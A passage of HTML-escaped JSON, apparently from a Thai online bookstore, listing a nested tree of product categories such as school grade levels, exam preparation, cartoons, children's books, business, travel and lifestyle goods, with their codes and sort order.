2&quot;,&quot;OrderNumber&quot;:470},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:152,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:510},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:15,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e15\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:550},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:153,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.4&quot;,&quot;OrderNumber&quot;:590},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:154,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:630},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:155,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:670},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:156,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:710},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:16,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:750},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:11,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22&quot;,&quot;OrderNumber&quot;:790},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:157,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1aTOEIC TOEFL IELTS&quot;,&quot;OrderNumber&quot;:830},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:21,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:870},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:20,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e08\u0e19\u0e32\u0e19\u0e38\u0e01\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:19,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35&quot;,&quot;OrderNumber&quot;:950},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:23,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e2a\u0e2d\u0e1a\u0e23\u0e32\u0e0a\u0e01\u0e32\u0e23 \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:990}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19&quot;,&quot;OrderNumber&quot;:185,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:32,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e21\u0e31\u0e07\u0e07\u0e30 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:33,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:38,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:40,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e27\u0e34\u0e17\u0e22\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:500},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:34,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e04\u0e13\u0e34\u0e15\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:600},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:37,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e18\u0e23\u0e23\u0e21\u0e30\u0e2a\u0e2d\u0e19\u0e43\u0e08&quot;,&quot;OrderNumber&quot;:700},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:35,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e19\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:800}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:215,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:31,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e20\u0e32\u0e1e \u0e19\u0e34\u0e17\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:24,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e40\u0e0a\u0e32\u0e27\u0e19\u0e4c \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e2a\u0e21\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:26,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e31\u0e14\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d \u0e25\u0e32\u0e01\u0e40\u0e2a\u0e49\u0e19 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:30,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e17\u0e32\u0e19\u0e2a\u0e2d\u0e07\u0e20\u0e32\u0e29\u0e32   &quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e21\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:245,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:61,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e14\u0e39\u0e41\u0e25\u0e04\u0e23\u0e23\u0e20\u0e4c \u0e01\u0e32\u0e23\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:275,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:139,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 how to&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:63,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23 \u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:305,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:49,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:48,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:138,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:47,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 \u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:335,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:136,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Windows Office&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:137,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01 \u0e21\u0e31\u0e25\u0e15\u0e34\u0e21\u0e35\u0e40\u0e14\u0e35\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:64,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c Internet&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:365,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:53,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:52,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:51,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:395,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:43,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:425,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:56,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:455,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:60,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:485,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:57,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e29\u0e15\u0e23\u0e01\u0e23\u0e23\u0e21 \u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:58,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:59,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:22,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e28\u0e34\u0e25\u0e1b\u0e30&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:515,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:62,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:545,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:66,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:575,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:54,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c,\u0e1e\u0e23\u0e30\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:135,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c&quot;,&quot;OrderNumber&quot;:200}]}]},{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot; \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c&quot;,&quot;OrderNumber&quot;:300,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:131,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32 \u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:90,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:128,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e01\u0e32\u0e23\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:111,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Naiin Collection&quot;,&quot;OrderNumber&quot;:40}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e41\u0e25\u0e30\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e37\u0e48\u0e21&quot;,&quot;OrderNumber&quot;:340,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:118,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e19\u0e21 